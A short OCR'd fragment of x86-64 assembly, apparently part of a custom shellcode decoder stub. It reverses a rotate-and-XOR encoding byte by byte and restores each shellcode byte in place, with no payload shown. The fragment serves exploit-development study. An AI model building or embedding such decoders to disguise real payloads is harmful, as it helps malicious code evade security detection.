
	jnz odd

even:	; rotate right

	ror bl, cl

	jmp short bitFlip

odd: 	; rotate left

	rol bl, cl

bitFlip:

	xor bl, 0x01

restore_next_byte:

	mov byte [rsi + rdx], bl	; replaces the original byte

	mov bl, byte [rsi + rax+1] ; mov next shellbyte

	mov byte [rdi], bl
